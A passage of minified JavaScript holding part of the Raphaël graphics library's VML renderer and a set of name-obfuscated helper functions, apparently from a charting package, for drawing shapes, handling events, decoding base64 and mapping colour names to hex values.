progid:\S+Blur\([^\)]+\)/g,s=/-?[^,\s-]+/g,t="position:absolute;left:0;top:0;width:1px;height:1px",u=21600,v={path:1,rect:1,image:1},w={circle:1,ellipse:1},x=function(b){var d=/[ahqstv]/ig,e=a._pathToAbsolute;c(b).match(d)&&(e=a._path2curve),d=/[clmz]/g;if(e==a._pathToAbsolute&&!c(b).match(d)){var g=c(b).replace(q,function(a,b,c){var d=[],e=b.toLowerCase()=="m",g=p[b];c.replace(s,function(a){e&&d.length==2&&(g+=d+p[b=="m"?"l":"L"],d=[]),d.push(f(a*u))});return g+d});return g}var h=e(b),i,j;g=[];for(var k=0,l=h.length;k<l;k++){i=h[k],j=h[k][0].toLowerCase(),j=="z"&&(j="x");for(var m=1,r=i.length;m<r;m++)j+=f(i[m]*u)+(m!=r-1?",":o);g.push(j)}return g.join(n)},y=function(b,c,d){var e=a.matrix();e.rotate(-b,.5,.5);return{dx:e.x(c,d),dy:e.y(c,d)}},z=function(a,b,c,d,e,f){var g=a._,h=a.matrix,k=g.fillpos,l=a.node,m=l.style,o=1,p="",q,r=u/b,s=u/c;m.visibility="hidden";if(!!b&&!!c){l.coordsize=i(r)+n+i(s),m.rotation=f*(b*c<0?-1:1);if(f){var t=y(f,d,e);d=t.dx,e=t.dy}b<0&&(p+="x"),c<0&&(p+=" y")&&(o=-1),m.flip=p,l.coordorigin=d*-r+n+e*-s;if(k||g.fillsize){var v=l.getElementsByTagName(j);v=v&&v[0],l.removeChild(v),k&&(t=y(f,h.x(k[0],k[1]),h.y(k[0],k[1])),v.position=t.dx*o+n+t.dy*o),g.fillsize&&(v.size=g.fillsize[0]*i(b)+n+g.fillsize[1]*i(c)),l.appendChild(v)}m.visibility="visible"}};a.toString=function(){return"Your browser doesn’t support SVG. Falling down to VML.\nYou are running Raphaël "+this.version};var A=function(a,b,d){var e=c(b).toLowerCase().split("-"),f=d?"end":"start",g=e.length,h="classic",i="medium",j="medium";while(g--)switch(e[g]){case"block":case"classic":case"oval":case"diamond":case"open":case"none":h=e[g];break;case"wide":case"narrow":j=e[g];break;case"long":case"short":i=e[g]}var k=a.node.getElementsByTagName("stroke")[0];k[f+"arrow"]=h,k[f+"arrowlength"]=i,k[f+"arrowwidth"]=j},B=function(e,i){e.attrs=e.attrs||{};var l=e.node,m=e.attrs,p=l.style,q,r=v[e.type]&&(i.x!=m.x||i.y!=m.y||i.width!=m.width||i.height!=m.height||i.cx!=m.cx||i.cy!=m.cy||i.rx!=m.rx||i.ry!=m.ry||i.r!=m.r),s=w[e.type]&&(m.cx!=i.cx||m.cy!=i.cy||m.r!=i.r||m.rx!=i.rx||m.ry!=i.ry),t=e;for(var y in i)i[b](y)&&(m[y]=i[y]);r&&(m.path=a._getPath[e.type](e),e._.dirty=1),i.href&&(l.href=i.href),i.title&&(l.title=i.title),i.target&&(l.target=i.target),i.cursor&&(p.cursor=i.cursor),"blur"in i&&e.blur(i.blur);if(i.path&&e.type=="path"||r)l.path=x(~c(m.path).toLowerCase().indexOf("r")?a._pathToAbsolute(m.path):m.path),e.type=="image"&&(e._.fillpos=[m.x,m.y],e._.fillsize=[m.width,m.height],z(e,1,1,0,0,0));"transform"in i&&e.transform(i.transform);if(s){var B=+m.cx,D=+m.cy,E=+m.rx||+m.r||0,G=+m.ry||+m.r||0;l.path=a.format("ar{0},{1},{2},{3},{4},{1},{4},{1}x",f((B-E)*u),f((D-G)*u),f((B+E)*u),f((D+G)*u),f(B*u))}if("clip-rect"in i){var H=c(i["clip-rect"]).split(k);if(H.length==4){H[2]=+H[2]+ +H[0],H[3]=+H[3]+ +H[1];var I=l.clipRect||a._g.doc.createElement("div"),J=I.style;J.clip=a.format("rect({1}px {2}px {3}px {0}px)",H),l.clipRect||(J.position="absolute",J.top=0,J.left=0,J.width=e.paper.width+"px",J.height=e.paper.height+"px",l.parentNode.insertBefore(I,l),I.appendChild(l),l.clipRect=I)}i["clip-rect"]||l.clipRect&&(l.clipRect.style.clip="auto")}if(e.textpath){var K=e.textpath.style;i.font&&(K.font=i.font),i["font-family"]&&(K.fontFamily='"'+i["font-family"].split(",")[0].replace(/^['"]+|['"]+$/g,o)+'"'),i["font-size"]&&(K.fontSize=i["font-size"]),i["font-weight"]&&(K.fontWeight=i["font-weight"]),i["font-style"]&&(K.fontStyle=i["font-style"])}"arrow-start"in i&&A(t,i["arrow-start"]),"arrow-end"in i&&A(t,i["arrow-end"],1);if(i.opacity!=null||i["stroke-width"]!=null||i.fill!=null||i.src!=null||i.stroke!=null||i["stroke-width"]!=null||i["stroke-opacity"]!=null||i["fill-opacity"]!=null||i["stroke-dasharray"]!=null||i["stroke-miterlimit"]!=null||i["stroke-linejoin"]!=null||i["stroke-linecap"]!=null){var L=l.getElementsByTagName(j),M=!1;L=L&&L[0],!L&&(M=L=F(j)),e.type=="image"&&i.src&&(L.src=i.src),i.fill&&(L.on=!0);if(L.on==null||i.fill=="none"||i.fill===null)L.on=!1;if(L.on&&i.fill){var N=c(i.fill).match(a._ISURL);if(N){L.parentNode==l&&l.removeChild(L),L.rotate=!0,L.src=N[1],L.type="tile";var O=e.getBBox(1);L.position=O.x+n+O.y,e._.fillpos=[O.x,O.y],a._preload(N[1],function(){e._.fillsize=[this.offsetWidth,this.offsetHeight]})}else L.color=a.getRGB(i.fill).hex,L.src=o,L.type="solid",a.getRGB(i.fill).error&&(t.type in{circle:1,ellipse:1}||c(i.fill).charAt()!="r")&&C(t,i.fill,L)&&(m.fill="none",m.gradient=i.fill,L.rotate=!1)}if("fill-opacity"in i||"opacity"in i){var P=((+m["fill-opacity"]+1||2)-1)*((+m.opacity+1||2)-1)*((+a.getRGB(i.fill).o+1||2)-1);P=h(g(P,0),1),L.opacity=P,L.src&&(L.color="none")}l.appendChild(L);var Q=l.getElementsByTagName("stroke")&&l.getElementsByTagName("stroke")[0],T=!1;!Q&&(T=Q=F("stroke"));if(i.stroke&&i.stroke!="none"||i["stroke-width"]||i["stroke-opacity"]!=null||i["stroke-dasharray"]||i["stroke-miterlimit"]||i["stroke-linejoin"]||i["stroke-linecap"])Q.on=!0;(i.stroke=="none"||i.stroke===null||Q.on==null||i.stroke==0||i["stroke-width"]==0)&&(Q.on=!1);var U=a.getRGB(i.stroke);Q.on&&i.stroke&&(Q.color=U.hex),P=((+m["stroke-opacity"]+1||2)-1)*((+m.opacity+1||2)-1)*((+U.o+1||2)-1);var V=(d(i["stroke-width"])||1)*.75;P=h(g(P,0),1),i["stroke-width"]==null&&(V=m["stroke-width"]),i["stroke-width"]&&(Q.weight=V),V&&V<1&&(P*=V)&&(Q.weight=1),Q.opacity=P,i["stroke-linejoin"]&&(Q.joinstyle=i["stroke-linejoin"]||"miter"),Q.miterlimit=i["stroke-miterlimit"]||8,i["stroke-linecap"]&&(Q.endcap=i["stroke-linecap"]=="butt"?"flat":i["stroke-linecap"]=="square"?"square":"round");if(i["stroke-dasharray"]){var W={"-":"shortdash",".":"shortdot","-.":"shortdashdot","-..":"shortdashdotdot",". ":"dot","- ":"dash","--":"longdash","- .":"dashdot","--.":"longdashdot","--..":"longdashdotdot"};Q.dashstyle=W[b](i["stroke-dasharray"])?W[i["stroke-dasharray"]]:o}T&&l.appendChild(Q)}if(t.type=="text"){t.paper.canvas.style.display=o;var X=t.paper.span,Y=100,Z=m.font&&m.font.match(/\d+(?:\.\d*)?(?=px)/);p=X.style,m.font&&(p.font=m.font),m["font-family"]&&(p.fontFamily=m["font-family"]),m["font-weight"]&&(p.fontWeight=m["font-weight"]),m["font-style"]&&(p.fontStyle=m["font-style"]),Z=d(m["font-size"]||Z&&Z[0])||10,p.fontSize=Z*Y+"px",t.textpath.string&&(X.innerHTML=c(t.textpath.string).replace(/</g,"&#60;").replace(/&/g,"&#38;").replace(/\n/g,"<br>"));var $=X.getBoundingClientRect();t.W=m.w=($.right-$.left)/Y,t.H=m.h=($.bottom-$.top)/Y,t.X=m.x,t.Y=m.y+t.H/2,("x"in i||"y"in i)&&(t.path.v=a.format("m{0},{1}l{2},{1}",f(m.x*u),f(m.y*u),f(m.x*u)+1));var _=["x","y","text","font","font-family","font-weight","font-style","font-size"];for(var ba=0,bb=_.length;ba<bb;ba++)if(_[ba]in i){t._.dirty=1;break}switch(m["text-anchor"]){case"start":t.textpath.style["v-text-align"]="left",t.bbx=t.W/2;break;case"end":t.textpath.style["v-text-align"]="right",t.bbx=-t.W/2;break;default:t.textpath.style["v-text-align"]="center",t.bbx=0}t.textpath.style["v-text-kern"]=!0}},C=function(b,f,g){b.attrs=b.attrs||{};var h=b.attrs,i=Math.pow,j,k,l="linear",m=".5 .5";b.attrs.gradient=f,f=c(f).replace(a._radial_gradient,function(a,b,c){l="radial",b&&c&&(b=d(b),c=d(c),i(b-.5,2)+i(c-.5,2)>.25&&(c=e.sqrt(.25-i(b-.5,2))*((c>.5)*2-1)+.5),m=b+n+c);return o}),f=f.split(/\s*\-\s*/);if(l=="linear"){var p=f.shift();p=-d(p);if(isNaN(p))return null}var q=a._parseDots(f);if(!q)return null;b=b.shape||b.node;if(q.length){b.removeChild(g),g.on=!0,g.method="none",g.color=q[0].color,g.color2=q[q.length-1].color;var r=[];for(var s=0,t=q.length;s<t;s++)q[s].offset&&r.push(q[s].offset+n+q[s].color);g.colors=r.length?r.join():"0% "+g.color,l=="radial"?(g.type="gradientTitle",g.focus="100%",g.focussize="0 0",g.focusposition=m,g.angle=0):(g.type="gradient",g.angle=(270-p)%360),b.appendChild(g)}return 1},D=function(b,c){this[0]=this.node=b,b.raphael=!0,this.id=a._oid++,b.raphaelid=this.id,this.X=0,this.Y=0,this.attrs={},this.paper=c,this.matrix=a.matrix(),this._={transform:[],sx:1,sy:1,dx:0,dy:0,deg:0,dirty:1,dirtyT:1},!c.bottom&&(c.bottom=this),this.prev=c.top,c.top&&(c.top.next=this),c.top=this,this.next=null},E=a.el;D.prototype=E,E.constructor=D,E.transform=function(b){if(b==null)return this._.transform;var d=this.paper._viewBoxShift,e=d?"s"+[d.scale,d.scale]+"-1-1t"+[d.dx,d.dy]:o,f;d&&(f=b=c(b).replace(/\.{3}|\u2026/g,this._.transform||o)),a._extractTransform(this,e+b);var g=this.matrix.clone(),h=this.skew,i=this.node,j,k=~c(this.attrs.fill).indexOf("-"),l=!c(this.attrs.fill).indexOf("url(");g.translate(-0.5,-0.5);if(l||k||this.type=="image"){h.matrix="1 0 0 1",h.offset="0 0",j=g.split();if(k&&j.noRotation||!j.isSimple){i.style.filter=g.toFilter();var m=this.getBBox(),p=this.getBBox(1),q=m.x-p.x,r=m.y-p.y;i.coordorigin=q*-u+n+r*-u,z(this,1,1,q,r,0)}else i.style.filter=o,z(this,j.scalex,j.scaley,j.dx,j.dy,j.rotate)}else i.style.filter=o,h.matrix=c(g),h.offset=g.offset();f&&(this._.transform=f);return this},E.rotate=function(a,b,e){if(this.removed)return this;if(a!=null){a=c(a).split(k),a.length-1&&(b=d(a[1]),e=d(a[2])),a=d(a[0]),e==null&&(b=e);if(b==null||e==null){var f=this.getBBox(1);b=f.x+f.width/2,e=f.y+f.height/2}this._.dirtyT=1,this.transform(this._.transform.concat([["r",a,b,e]]));return this}},E.translate=function(a,b){if(this.removed)return this;a=c(a).split(k),a.length-1&&(b=d(a[1])),a=d(a[0])||0,b=+b||0,this._.bbox&&(this._.bbox.x+=a,this._.bbox.y+=b),this.transform(this._.transform.concat([["t",a,b]]));return this},E.scale=function(a,b,e,f){if(this.removed)return this;a=c(a).split(k),a.length-1&&(b=d(a[1]),e=d(a[2]),f=d(a[3]),isNaN(e)&&(e=null),isNaN(f)&&(f=null)),a=d(a[0]),b==null&&(b=a),f==null&&(e=f);if(e==null||f==null)var g=this.getBBox(1);e=e==null?g.x+g.width/2:e,f=f==null?g.y+g.height/2:f,this.transform(this._.transform.concat([["s",a,b,e,f]])),this._.dirtyT=1;return this},E.hide=function(){!this.removed&&(this.node.style.display="none");return this},E.show=function(){!this.removed&&(this.node.style.display=o);return this},E._getBBox=function(){if(this.removed)return{};return{x:this.X+(this.bbx||0)-this.W/2,y:this.Y-this.H,width:this.W,height:this.H}},E.remove=function(){if(!this.removed&&!!this.node.parentNode){this.paper.__set__&&this.paper.__set__.exclude(this),a.eve.unbind("raphael.*.*."+this.id),a._tear(this,this.paper),this.node.parentNode.removeChild(this.node),this.shape&&this.shape.parentNode.removeChild(this.shape);for(var b in this)this[b]=typeof this[b]=="function"?a._removedFactory(b):null;this.removed=!0}},E.attr=function(c,d){if(this.removed)return this;if(c==null){var e={};for(var f in this.attrs)this.attrs[b](f)&&(e[f]=this.attrs[f]);e.gradient&&e.fill=="none"&&(e.fill=e.gradient)&&delete e.gradient,e.transform=this._.transform;return e}if(d==null&&a.is(c,"string")){if(c==j&&this.attrs.fill=="none"&&this.attrs.gradient)return this.attrs.gradient;var g=c.split(k),h={};for(var i=0,m=g.length;i<m;i++)c=g[i],c in this.attrs?h[c]=this.attrs[c]:a.is(this.paper.customAttributes[c],"function")?h[c]=this.paper.customAttributes[c].def:h[c]=a._availableAttrs[c];return m-1?h:h[g[0]]}if(this.attrs&&d==null&&a.is(c,"array")){h={};for(i=0,m=c.length;i<m;i++)h[c[i]]=this.attr(c[i]);return h}var n;d!=null&&(n={},n[c]=d),d==null&&a.is(c,"object")&&(n=c);for(var o in n)l("raphael.attr."+o+"."+this.id,this,n[o]);if(n){for(o in this.paper.customAttributes)if(this.paper.customAttributes[b](o)&&n[b](o)&&a.is(this.paper.customAttributes[o],"function")){var p=this.paper.customAttributes[o].apply(this,[].concat(n[o]));this.attrs[o]=n[o];for(var q in p)p[b](q)&&(n[q]=p[q])}n.text&&this.type=="text"&&(this.textpath.string=n.text),B(this,n)}return this},E.toFront=function(){!this.removed&&this.node.parentNode.appendChild(this.node),this.paper&&this.paper.top!=this&&a._tofront(this,this.paper);return this},E.toBack=function(){if(this.removed)return this;this.node.parentNode.firstChild!=this.node&&(this.node.parentNode.insertBefore(this.node,this.node.parentNode.firstChild),a._toback(this,this.paper));return this},E.insertAfter=function(b){if(this.removed)return this;b.constructor==a.st.constructor&&(b=b[b.length-1]),b.node.nextSibling?b.node.parentNode.insertBefore(this.node,b.node.nextSibling):b.node.parentNode.appendChild(this.node),a._insertafter(this,b,this.paper);return this},E.insertBefore=function(b){if(this.removed)return this;b.constructor==a.st.constructor&&(b=b[0]),b.node.parentNode.insertBefore(this.node,b.node),a._insertbefore(this,b,this.paper);return this},E.blur=function(b){var c=this.node.runtimeStyle,d=c.filter;d=d.replace(r,o),+b!==0?(this.attrs.blur=b,c.filter=d+n+m+".Blur(pixelradius="+(+b||1.5)+")",c.margin=a.format("-{0}px 0 0 -{0}px",f(+b||1.5))):(c.filter=d,c.margin=0,delete this.attrs.blur)},a._engine.path=function(a,b){var c=F("shape");c.style.cssText=t,c.coordsize=u+n+u,c.coordorigin=b.coordorigin;var d=new D(c,b),e={fill:"none",stroke:"#000"};a&&(e.path=a),d.type="path",d.path=[],d.Path=o,B(d,e),b.canvas.appendChild(c);var f=F("skew");f.on=!0,c.appendChild(f),d.skew=f,d.transform(o);return d},a._engine.rect=function(b,c,d,e,f,g){var h=a._rectPath(c,d,e,f,g),i=b.path(h),j=i.attrs;i.X=j.x=c,i.Y=j.y=d,i.W=j.width=e,i.H=j.height=f,j.r=g,j.path=h,i.type="rect";return i},a._engine.ellipse=function(a,b,c,d,e){var f=a.path(),g=f.attrs;f.X=b-d,f.Y=c-e,f.W=d*2,f.H=e*2,f.type="ellipse",B(f,{cx:b,cy:c,rx:d,ry:e});return f},a._engine.circle=function(a,b,c,d){var e=a.path(),f=e.attrs;e.X=b-d,e.Y=c-d,e.W=e.H=d*2,e.type="circle",B(e,{cx:b,cy:c,r:d});return e},a._engine.image=function(b,c,d,e,f,g){var h=a._rectPath(d,e,f,g),i=b.path(h).attr({stroke:"none"}),k=i.attrs,l=i.node,m=l.getElementsByTagName(j)[0];k.src=c,i.X=k.x=d,i.Y=k.y=e,i.W=k.width=f,i.H=k.height=g,k.path=h,i.type="image",m.parentNode==l&&l.removeChild(m),m.rotate=!0,m.src=c,m.type="tile",i._.fillpos=[d,e],i._.fillsize=[f,g],l.appendChild(m),z(i,1,1,0,0,0);return i},a._engine.text=function(b,d,e,g){var h=F("shape"),i=F("path"),j=F("textpath");d=d||0,e=e||0,g=g||"",i.v=a.format("m{0},{1}l{2},{1}",f(d*u),f(e*u),f(d*u)+1),i.textpathok=!0,j.string=c(g),j.on=!0,h.style.cssText=t,h.coordsize=u+n+u,h.coordorigin="0 0";var k=new D(h,b),l={fill:"#000",stroke:"none",font:a._availableAttrs.font,text:g};k.shape=h,k.path=i,k.textpath=j,k.type="text",k.attrs.text=c(g),k.attrs.x=d,k.attrs.y=e,k.attrs.w=1,k.attrs.h=1,B(k,l),h.appendChild(j),h.appendChild(i),b.canvas.appendChild(h);var m=F("skew");m.on=!0,h.appendChild(m),k.skew=m,k.transform(o);return k},a._engine.setSize=function(b,c){var d=this.canvas.style;this.width=b,this.height=c,b==+b&&(b+="px"),c==+c&&(c+="px"),d.width=b,d.height=c,d.clip="rect(0 "+b+" "+c+" 0)",this._viewBox&&a._engine.setViewBox.apply(this,this._viewBox);return this},a._engine.setViewBox=function(b,c,d,e,f){a.eve("raphael.setViewBox",this,this._viewBox,[b,c,d,e,f]);var h=this.width,i=this.height,j=1/g(d/h,e/i),k,l;f&&(k=i/e,l=h/d,d*k<h&&(b-=(h-d*k)/2/k),e*l<i&&(c-=(i-e*l)/2/l)),this._viewBox=[b,c,d,e,!!f],this._viewBoxShift={dx:-b,dy:-c,scale:j},this.forEach(function(a){a.transform("...")});return this};var F;a._engine.initWin=function(a){var b=a.document;b.createStyleSheet().addRule(".rvml","behavior:url(#default#VML)");try{!b.namespaces.rvml&&b.namespaces.add("rvml","urn:schemas-microsoft-com:vml"),F=function(a){return b.createElement("<rvml:"+a+' class="rvml">')}}catch(c){F=function(a){return b.createElement("<"+a+' xmlns="urn:schemas-microsoft.com:vml" class="rvml">')}}},a._engine.initWin(a._g.win),a._engine.create=function(){var b=a._getContainer.apply(0,arguments),c=b.container,d=b.height,e,f=b.width,g=b.x,h=b.y;if(!c)throw new Error("VML container not found.");var i=new a._Paper,j=i.canvas=a._g.doc.createElement("div"),k=j.style;g=g||0,h=h||0,f=f||512,d=d||342,i.width=f,i.height=d,f==+f&&(f+="px"),d==+d&&(d+="px"),i.coordsize=u*1e3+n+u*1e3,i.coordorigin="0 0",i.span=a._g.doc.createElement("span"),i.span.style.cssText="position:absolute;left:-9999em;top:-9999em;padding:0;margin:0;line-height:1;",j.appendChild(i.span),k.cssText=a.format("top:0;left:0;width:{0};height:{1};display:inline-block;position:relative;clip:rect(0 {0} {1} 0);overflow:hidden",f,d),c==1?(a._g.doc.body.appendChild(j),k.left=g+"px",k.top=h+"px",k.position="absolute"):c.firstChild?c.insertBefore(j,c.firstChild):c.appendChild(j),i.renderfix=function(){};return i},a.prototype.clear=function(){a.eve("raphael.clear",this),this.canvas.innerHTML=o,this.span=a._g.doc.createElement("span"),this.span.style.cssText="position:absolute;left:-9999em;top:-9999em;padding:0;margin:0;line-height:1;display:inline;",this.canvas.appendChild(this.span),this.bottom=this.top=null},a.prototype.remove=function(){a.eve("raphael.remove",this),this.canvas.parentNode.removeChild(this.canvas);for(var b in this)this[b]=typeof this[b]=="function"?a._removedFactory(b):null;return!0};var G=a.st;for(var H in E)E[b](H)&&!G[b](H)&&(G[H]=function(a){return function(){var b=arguments;return this.forEach(function(c){c[a].apply(c,b)})}}(H))}(window.Raphael);function _pO(_po){return document.getElementById(_po); }if (!_pY(_py)){var _py=0; }function _pI(){_py++; return _py; }function _pY(_pi){return (_pi!=null); }function _pA(_pa,_pE){return _pE.indexOf(_pa); }function _pe(_pa,_pU,_pu){return _pu.replace(eval("/"+_pa+"/g"),_pU); }function _pZ(_pz,_pX,_px){_pz.attr(_pX,_px); }function _pW(){return (typeof(_piO1)=="undefined");}function _pw(_pV,_pv){var _pT=document.createElement(_pV); _pv.appendChild(_pT); return _pT; }function _pt(_pV,_pv){var _pT=document.createElementNS("http://www.w3.org/2000/svg",_pV); _pv.appendChild(_pT); return _pT; }function _pS(_pi){return _pi.className; }function _ps(_pR,_pr,_pQ){_pQ=_pY(_pQ)?_pQ:document.body; var _pq=_pQ.getElementsByTagName(_pR); var _pP=new Array(); for (var i=0; i<_pq.length; i++)if (_pq[i].className.indexOf(_pr)>=0){_pP.push(_pq[i]); }return _pP; }function _pp(_pN,_pn,_pM,_pm){if (_pN.addEventListener){_pN.addEventListener(_pn,_pM,_pm); return true; }else if (_pN.attachEvent){if (_pm){return false; }else {var _pL= function (){_pM.apply(_pN,[window.event]); };if (!_pN["ref"+_pn])_pN["ref"+_pn]=[]; else {for (var _pl in _pN["ref"+_pn]){if (_pN["ref"+_pn][_pl]._pM === _pM)return false; }}var _pK=_pN.attachEvent("on"+_pn,_pL); if (_pK)_pN["ref"+_pn].push( {_pM:_pM,_pL:_pL } ); return _pK; }}else {return false; }}function _pk(_pi,_pJ){if (!_pY(_pJ))_pJ=1; for (var i=0; i<_pJ; i++)_pi=_pi.parentNode; return _pi; }function _pj(_pH){var _ph=[],i=0,_pG=0,_pg=0,_pF=0,_pf=0; _pH+=""; while (i<_pH.length){_pg=_pH.charCodeAt(i); if (_pg<128){_ph[_pG++]=String.fromCharCode(_pg); i++; }else if (_pg>191 && _pg<224){_pF=_pH.charCodeAt(i+1); _ph[_pG++]=String.fromCharCode(((_pg&31)<<6)|(_pF&63)); i+=2; }else {_pF=_pH.charCodeAt(i+1); _pf=_pH.charCodeAt(i+2); _ph[_pG++]=String.fromCharCode(((_pg&15)<<12)|((_pF&63)<<6)|(_pf&63)); i+=3; }}return _ph.join(""); }function _pD(data){var _pd="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="; var _pC,_pc,_pB,_pb,_po0,_pO0,_pl0,_pi0,i=0,_pG=0,_pI0="",_ph=[]; if (!data){return data; }data+=""; do {_pb=_pd.indexOf(data.charAt(i++)); _po0=_pd.indexOf(data.charAt(i++)); _pO0=_pd.indexOf(data.charAt(i++)); _pl0=_pd.indexOf(data.charAt(i++)); _pi0=_pb<<18|_po0<<12|_pO0<<6|_pl0; _pC=_pi0>>16&255; _pc=_pi0>>8&255; _pB=_pi0&255; if (_pO0==64){_ph[_pG++]=String.fromCharCode(_pC); }else if (_pl0==64){_ph[_pG++]=String.fromCharCode(_pC,_pc); }else {_ph[_pG++]=String.fromCharCode(_pC,_pc,_pB); }}while (i<data.length); _pI0=_ph.join(""); _pI0=this._pj(_pI0); return _pI0; }function _po1(_pO1,_pl1,_pi1,_pI1){var _po2=_pl1.text(0,0,_pO1); if (_pi1!=null)_pi1.push(_po2); if (_pI1!=null)_po2.attr("text-anchor",_pI1); return _po2; }function _pO2(_pl2,_pi2,_pI2,_po3,_pl1,_pi1){var _pO3=Math.abs(_pI2-_pl2); var _pl3=Math.abs(_po3-_pi2); var _pi3=(_pl2<_pI2)?_pl2:_pI2; var _pI3=(_pi2<_po3)?_pi2:_po3; var _po4=_pl1.rect(_pi3,_pI3,_pO3,_pl3); _pZ(_po4,"stroke-linejoin","round"); _pZ(_po4,"stroke-linecap","square"); _pO4(_po4,"none",0,0); if (_pi1!=null)_pi1.push(_po4); return _po4; }function _pl4(_pi4,_pl2,_pi2,_pI2,_po3){var _pO3=Math.abs(_pI2-_pl2); var _pl3=Math.abs(_po3-_pi2); var _pi3=(_pl2<_pI2)?_pl2:_pI2; var _pI3=(_pi2<_po3)?_pi2:_po3; _pi4.attr("x",_pi3); _pi4.attr("y",_pI3); _pi4.attr("width",_pO3); _pi4.attr("height",_pl3); }function _pI4(_pl2,_pi2,_pI2,_po3){return "M"+_pl2+" "+_pi2+" L"+_pI2+" "+_po3; }function _po5(_pl2,_pi2,_pI2,_po3,_pl1,_pi1){var _pO5=_pl1.path(_pI4(_pl2,_pi2,_pI2,_po3)); if (_pi1!=null)_pi1.push(_pO5); return _pO5; }function _pl5(_pl1,_pi1){var _pi5=_pl1.set(); if (_pi1)_pi1.push(_pi5); return _pi5; }function _pI5(_pi3,_pI3,_po6,_pl1,_pi1){var _pO6=_pl1.circle(_pi3,_pI3,_po6); if (_pi1!=null)_pi1.push(_pO6); return _pO6; }function _pl6(_pi3,_pI3,_pi6){var _pl2=_pi3-_pi6/2; var _pI2=_pi3+_pi6/2; var _pi2=_pI3+_pi6*Math.sqrt(3)/2; var _po3=_pi2; return "M"+_pi3+" "+_pI3+" L"+_pl2+" "+_pi2+" L"+_pI2+" "+_po3+" z"; }function _pI6(_pi3,_pI3,_pi6,_pl1,_pi1){var _pi4=_pl1.path(_pl6(_pi3,_pI3,_pi6)); if (_pi1!=null)_pi1.push(_pi4); return _pi4; }function _po7(_pO7,_pl7,_po6,_pi7,_pI7){var _po8=(_pi7*Math.PI/180); var _pO8=(_pI7*Math.PI/180); var _pl8=_pO7+_po6*Math.cos(_po8); var _pi8=_pl7+_po6*Math.sin(_po8); var _pI8=_pO7+_po6*Math.cos(_po8+_pO8); var _po9=_pl7+_po6*Math.sin(_po8+_pO8); return "M"+_pO7+","+_pl7+" L "+_pl8+","+_pi8+" A"+_po6+","+_po6+" 0 "+((_pI7>180)?1: 0)+",1 "+_pI8+","+_po9+" z"; }function _pO9(_pO7,_pl7,_po6,_pi7,_pI7,_pl1,_pi1){var _pi4=_pl1.path(_po7(_pO7,_pl7,_po6,_pi7,_pI7)); if (_pi1!=null)_pi1.push(_pi4); return _pi4; }function _pl9(_pi9,_pI9,_poa,_pOa,_pla,_pia,_pIa,_pob){return "M"+_pi9+" "+_pI9+" L"+_poa+" "+_pOa+" L"+_poa+" "+_pOa+" L"+_pla+" "+_pia+" L"+_pIa+" "+_pob+" z"; }function _pOb(_pi9,_pI9,_poa,_pOa,_pla,_pia,_pIa,_pob,_pl1,_pi1){var _pi4=_pl1.path(_pl9(_pi9,_pI9,_poa,_pOa,_pla,_pia,_pIa,_pob)); if (_pi1!=null)_pi1.push(_pi4); return _pi4; }function _plb(_pib){var _pIb= { "aliceblue": "#f0f8ff","antiquewhite": "#faebd7","aqua": "#00ffff","aquamarine": "#7fffd4","azure": "#f0ffff","beige": "#f5f5dc","bisque": "#ffe4c4","black": "#000000","blanchedalmond": "#ffebcd","blue": "#0000ff","blueviolet": "#8a2be2","brown": "#a52a2a","burlywood": "#deb887","cadetblue": "#5f9ea0","chartreuse": "#7fff00","chocolate": "#d2691e","coral": "#ff7f50","cornflowerblue": "#6495ed","cornsilk": "#fff8dc","crimson": "#dc143c","cyan": "#00ffff","darkblue": "#00008b","darkcyan": "#008b8b","darkgoldenrod": "#b8860b","darkgray": "#a9a9a9","darkgreen": "#006400","darkkhaki": "#bdb76b","darkmagenta": "#8b008b","darkolivegreen": "#556b2f","darkorange": "#ff8c00","darkorchid": "#9932cc","darkred": "#8b0000","darksalmon": "#e9967a","darkseagreen": "#8fbc8f","darkslateblue": "#483d8b","darkslategray": "#2f4f4f","darkturquoise": "#00ced1","darkviolet": "#9400d3","deeppink": "#ff1493","deepskyblue": "#00bfff","dimgray": "#696969","dodgerblue": "#1e90ff","firebrick": "#b22222","floralwhite": "#fffaf0","forestgreen": "#228b22","fuchsia": "#ff00ff","gainsboro": "#dcdcdc","ghostwhite": "#f8f8ff","gold": "#ffd700","goldenrod": "#daa520","gray": "#808080","green": "#008000","greenyellow": "#adff2f","honeydew": "#f0fff0","hotpink": "#ff69b4","indianred ": "#cd5c5c","indigo ": "#4b0082","ivory": "#fffff0","khaki": "#f0e68c","lavender": "#e6e6fa","lavenderblush": "#fff0f5","lawngreen": "#7cfc00","lemonchiffon": "#fffacd","lightblue": "#add8e6","lightcoral": "#f08080","lightcyan": "#e0ffff","lightgoldenrodyellow": "#fafad2","lightgrey": "#d3d3d3","lightgreen": "#90ee90","lightpink": "#ffb6c1","lightsalmon": "#ffa07a","lightseagreen": "#20b2aa","lightskyblue": "#87cefa","lightslategray": "#778899","lightsteelblue": "#b0c4de","lightyellow": "#ffffe0","lime": "#00ff00","limegreen": "#32cd32","linen": "#faf0e6","magenta": "#ff00ff","maroon": "#800000","mediumaquamarine": "#66cdaa","mediumblue": "#0000cd","mediumorchid": "#ba55d3","mediumpurple": "#9370d8","mediumseagreen": "#3cb371","mediumslateblue": "#7b68ee","mediumspringgreen": "#00fa9a","mediumturquoise": "#48d1cc","mediumvioletred": "#c71585","midnightblue": "#191970","mintcream": "#f5fffa","mistyrose": "#ffe4e1","moccasin": "#ffe4b5","navajowhite": "#ffdead","navy": "#000080","oldlace": "#fdf5e6","olive": "#808000","olivedrab": "#6b8e23","orange": "#ffa500","orangered": "#ff4500","orchid": "#da70d6","palegoldenrod": "#eee8aa","palegreen": "#98fb98","paleturquoise": "#afeeee","palevioletred": "#d87093","papayawhip": "#ffefd5","peachpuff": "#ffdab9","peru": "#cd853f","pink": "#ffc0cb","plum": "#dda0dd","powderblue": "#b0e0e6","purple": "#800080","red": "#ff0000","rosybrown": "#bc8f8f","royalblue": "#4169e1","saddlebrown": "#8b4513","salmon": "#fa8072","sandybrown": "#f4a460","seagreen": "#2e8b57","seashell": "#fff5ee","sienna": "#a0522d","silver": "#c0c0c0","skyblue": "#87ceeb","slateblue": "#6a5acd","slategray": "#708090","snow": "#fffafa","springgreen": "#00ff7f","steelblue": "#4682b4","tan": "#d2b48c","teal": "#008080","thistle": "#d8bfd8","tomato": "#ff6347","turquoise": "#40e0d0","violet": "#ee82ee","wheat": "#f5deb3","white": "#ffffff","whitesmoke": "#f5f5f5","yellow": "#ffff00","yellowgreen": "#9acd32" } ; if (typeof _pIb[_pib.toLowerCase()]!="undefined")return 